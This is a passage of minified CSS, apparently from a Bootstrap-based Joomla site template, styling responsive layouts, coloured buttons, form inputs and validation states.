[class*="offset"]:first-child{margin-left:0;}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;}.controls-row [class*="span"] + [class*="span"]{margin-left:0;}div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}div.modal.fade{top:-100px;}div.modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0);}.page-header h1 small{display:block;line-height:20px;}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;}.form-horizontal .controls{margin-left:0;}.form-horizontal .control-list{padding-top:0;}.form-horizontal .form-actions{padding-left:10px;padding-right:10px;}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;}.media-object{margin-right:0;margin-left:0;}div.modal{top:10px;left:10px;right:10px;}.modal-header .close{padding:10px;margin:-10px;}.carousel-caption{position:static;}}@media (max-width:979px){body{padding-top:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:static;}.navbar-fixed-top{margin-bottom:20px;}.navbar-fixed-bottom{margin-top:20px;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px;}.navbar .container{width:auto;padding:0;}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px;}.nav-collapse{clear:both;}.nav-collapse .nav{float:none;margin:0 0 10px;}.nav-collapse .nav > li{float:none;}.nav-collapse .nav > li > a{margin-bottom:2px;}.nav-collapse .nav > .divider-vertical{display:none;}.nav-collapse .nav .nav-header{color:#777;text-shadow:none;}.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-collapse .dropdown-menu li + li a{margin-bottom:2px;}.nav-collapse .nav > li > a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2;}.navbar-inverse .nav-collapse .nav > li > a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999;}.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111111;}.nav-collapse.in .btn-group{margin-top:5px;padding:0;}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.nav-collapse .open > .dropdown-menu{display:block;}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none;}.nav-collapse .dropdown-menu .divider{display:none;}.nav-collapse .nav > li > .dropdown-menu:before,.nav-collapse .nav > li > .dropdown-menu:after{display:none;}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111111;border-bottom-color:#111111;}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0;}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0;}.navbar .btn-navbar{display:block;}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px;}}@media (min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important;}}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn,a.button,input.button,button.button{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;color:#fff !important;line-height:33px;font-size:12px;font-family:inherit;border:none;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:right center;padding:0 25px 0 10px;}.btn:hover,a.button:hover,input.button:hover,button.button:hover{text-decoration:none;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;}.btn:focus,a.button:focus,input.button:focus,button.button:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn.active,.btn:active,a.button.active,a.button:active,input.button.active,input.button:active,button.button.active,button.button:active{outline:0;}.btn.disabled,.btn[disabled],a.button.disabled,a.button[disabled],input.button.disabled,input.button[disabled],button.button.disabled,button.button[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}a.btn:hover{color:#fff;}.btn-large{padding:5px 25px 5px 10px !important;font-size:19px;-webkit-border-radius:;-moz-border-radius:;border-radius:;}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:2px;}.btn-small{padding:0 10px;font-size:11px;-webkit-border-radius:;-moz-border-radius:;border-radius:;background-image:none;}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0;}.btn-mini{padding:0 10px;font-size:9px;height:20px;line-height:20px;-webkit-border-radius:;-moz-border-radius:;border-radius:;background-image:none;}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75);}#jm-allpage .btn.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-warning:hover,#jm-allpage .btn.btn-warning:active,#jm-allpage .btn.btn-warning.active,#jm-allpage .btn.btn-warning.disabled,#jm-allpage .btn.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505;}#jm-allpage .btn.btn-warning:active,#jm-allpage .btn.btn-warning.active{background-color:#c67605 \9;}#jm-allpage .btn.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-danger:hover,#jm-allpage .btn.btn-danger:active,#jm-allpage .btn.btn-danger.active,#jm-allpage .btn.btn-danger.disabled,#jm-allpage .btn.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a;}#jm-allpage .btn.btn-danger:active,#jm-allpage .btn.btn-danger.active{background-color:#942a25 \9;}#jm-allpage .btn.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-success:hover,#jm-allpage .btn.btn-success:active,#jm-allpage .btn.btn-success.active,#jm-allpage .btn.btn-success.disabled,#jm-allpage .btn.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249;}#jm-allpage .btn.btn-success:active,#jm-allpage .btn.btn-success.active{background-color:#408140 \9;}#jm-allpage .btn.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-info:hover,#jm-allpage .btn.btn-info:active,#jm-allpage .btn.btn-info.active,#jm-allpage .btn.btn-info.disabled,#jm-allpage .btn.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0;}#jm-allpage .btn.btn-info:active,#jm-allpage .btn.btn-info.active{background-color:#24748c \9;}#jm-allpage .btn.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-inverse:hover,#jm-allpage .btn.btn-inverse:active,#jm-allpage .btn.btn-inverse.active,#jm-allpage .btn.btn-inverse.disabled,#jm-allpage .btn.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515;}#jm-allpage .btn.btn-inverse:active,#jm-allpage .btn.btn-inverse.active{background-color:#090909 \9;}#jm-allpage .btn-warning,#jm-allpage .btn-danger,#jm-allpage .btn-success,#jm-allpage .btn-info,#jm-allpage .btn-inverse{color:#fff !important;padding:0 10px;}#jm-allpage .btn-warning:hover,#jm-allpage .btn-danger:hover,#jm-allpage .btn-success:hover,#jm-allpage .btn-info:hover,#jm-allpage .btn-inverse:hover{-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;background-position:0 -15px;}#jm-allpage .btn-warning.active,#jm-allpage .btn-warning:active,#jm-allpage .btn-danger.active,#jm-allpage .btn-danger:active,#jm-allpage .btn-success.active,#jm-allpage .btn-success:active,#jm-allpage .btn-info.active,#jm-allpage .btn-info:active,#jm-allpage .btn-inverse.active,#jm-allpage .btn-inverse:active{background-image:none;outline:0;}body #jm-allpage .jm-module .btn-warning{background-color:#fbb450 !important;}body #jm-allpage .jm-module .btn-danger{background-color:#ee5f5b !important;}body #jm-allpage .jm-module .btn-success{background-color:#62c462 !important;}body #jm-allpage .jm-module .btn-info{background-color:#5bc0de !important;}body #jm-allpage .jm-module .btn-inverse{background-color:#444 !important;}body #jm-allpage .jm-module .btn-warning:hover{background-color:#f89406 !important;}body #jm-allpage .jm-module .btn-danger:hover{background-color:#bd362f !important;}body #jm-allpage .jm-module .btn-success:hover{background-color:#51a351 !important;}body #jm-allpage .jm-module .btn-info:hover{background-color:#2f96b4 !important;}body #jm-allpage .jm-module .btn-inverse:hover{background-color:#222 !important;}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px;}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0;}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px;}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px;}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px;}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover{color:#333;text-decoration:none;}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em;}.btn-group:first-child{*margin-left:0;}.btn-group + .btn-group{margin-left:5px;}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px;}.btn-toolbar .btn + .btn,.btn-toolbar .btn-group + .btn,.btn-toolbar .btn + .btn-group{margin-left:5px;}.btn-group > .btn{position:relative;}.btn-group > .btn + .btn{margin-left:-1px;}.btn-group > .dropdown-menu{font-size:13px;}.btn-group > .btn-mini{font-size:11px;}.btn-group > .btn-small{font-size:12px;}.btn-group > .btn-large{font-size:16px;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn.large:first-child{margin-left:0;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active{z-index:2;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px;}.btn-group > .btn-mini + .dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px;}.btn-group > .btn-small + .dropdown-toggle{*padding-top:5px;*padding-bottom:4px;}.btn-group > .btn-large + .dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px;}.btn-group.open .btn-primary.dropdown-toggle{background-color:#0044cc;}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406;}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f;}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351;}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4;}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222;}.btn .caret{margin-top:8px;margin-left:0;}.btn-mini .caret,.btn-small .caret,.btn-large .caret{margin-top:6px;}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px;}.dropup .btn-large .caret{border-bottom-width:5px;}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff;}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1;}.btn-group-vertical .btn{display:block;float:none;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-group-vertical .btn + .btn{margin-left:0;margin-top:-1px;}.btn-group-vertical .btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.btn-group-vertical .btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.btn-group-vertical .btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;}.btn-group-vertical .btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}form{margin:0 0 20px;}fieldset{padding:0;margin:0;border:0;}legend{color:#999999;display:block;font-size:1.2em;font-weight:bold;padding:0 0 20px;width:100%;}legend small{font-size:15px;color:#999;}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px;}label{display:block;margin-bottom:5px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;padding:0 6px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;vertical-align:middle;line-height:31px;height:31px;font-size:12px;color:#777;font-family:inherit;}textarea{height:auto;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal;cursor:pointer;}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto;}select,input[type="file"]{height:33px;*margin-top:4px;line-height:33px;padding:7px 4px;}input[type="file"]{padding:8px 0;}select{border:1px solid #ddd;background-color:#fff;}select[multiple],select[size]{height:auto;}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed;}.uneditable-input{overflow:hidden;white-space:nowrap;}.uneditable-textarea{width:auto;height:auto;}input:-moz-placeholder,textarea:-moz-placeholder{color:#4B4B4B;}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#4B4B4B;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#4B4B4B;}.radio,.checkbox{min-height:20px;padding-left:20px;}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px;}.controls > .radio:first-child,.controls > .checkbox:first-child{padding-top:5px;}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle;}.radio.inline + .radio.inline,.checkbox.inline + .checkbox.inline{margin-left:10px;}.input-mini{width:60px;}.input-small{width:90px;}.input-medium{width:150px;}.input-large{width:210px;}.input-xlarge{width:270px;}.input-xxlarge{width:530px;}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0;}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:968px;}input.span11,textarea.span11,.uneditable-input.span11{width:884.5px;}input.span10,textarea.span10,.uneditable-input.span10{width:801px;}input.span9,textarea.span9,.uneditable-input.span9{width:717.5px;}input.span8,textarea.span8,.uneditable-input.span8{width:634px;}input.span7,textarea.span7,.uneditable-input.span7{width:550.5px;}input.span6,textarea.span6,.uneditable-input.span6{width:467px;}input.span5,textarea.span5,.uneditable-input.span5{width:383.5px;}input.span4,textarea.span4,.uneditable-input.span4{width:300px;}input.span3,textarea.span3,.uneditable-input.span3{width:216.5px;}input.span2,textarea.span2,.uneditable-input.span2{width:133px;}input.span1,textarea.span1,.uneditable-input.span1{width:49.5px;}.controls-row{*zoom:1;}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0;}.controls-row:after{clear:both;}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left;}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px;}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#f5f5f5;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent;}.control-group.warning > label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853;}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853;}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853;}.control-group.error > label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48;}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48;}.control-group.success > label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847;}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847;}.control-group.info > label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad;}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad;}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad;}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b;}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7;outline:0;}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0;}.form-actions:after{clear:both;}.help-block,.help-inline{color:#595959;}.help-block{display:block;margin-bottom:10px;}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px;}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap;}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2;}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:31px;min-width:16px;padding:0 5px;font-size:13px;font-weight:normal;line-height:31px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#f5f5f5;border:1px solid #ddd;}.input-append .add-on,.input-append .btn,.input-prepend .add-on,.input-prepend .btn{vertical-align:top;}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546;}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px;}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input + .btn-group .btn,.input-append select + .btn-group .btn,.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px;}.input-append .add-on:last-child,.input-append .btn:last-child{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append input + .btn-group .btn,.input-prepend.input-append select + .btn-group .btn,.input-prepend.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append 